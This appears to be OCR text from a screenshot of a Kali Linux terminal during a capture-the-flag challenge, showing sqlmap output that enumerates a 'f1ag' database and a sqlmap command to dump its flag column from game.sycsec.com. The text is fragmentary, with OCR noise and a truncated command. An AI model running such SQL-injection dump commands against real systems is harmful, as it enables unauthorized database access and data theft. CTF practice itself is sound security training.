 应用程序 ▾ 位置 ▾ 终端 ▾ 六 03:32 1
vm-amd64
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[03:27:16] [INFO] the SQL query used returns 1 entries
[03:27:16] [INFO] resumed: f4ag
[03:27:16] [INFO] resumed: varchar(100)
Database: f1ag
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| f4ag   | varchar(100) |
+--------+--------------+
[03:27:16] [INFO] fetched data logged to text files under '/root/.s
map/output/game.sycsec.com'
base64
[*] shutting down at 03:27:16
TGZ
➜  ~ git:(master) ✗ sqlmap -u "http://game.sycsec.com:2007/?sycid=1
-D f1ag -T flag -C --dump
{1.0.9.1#dev}
拟机内部单击或按 Ctrl+G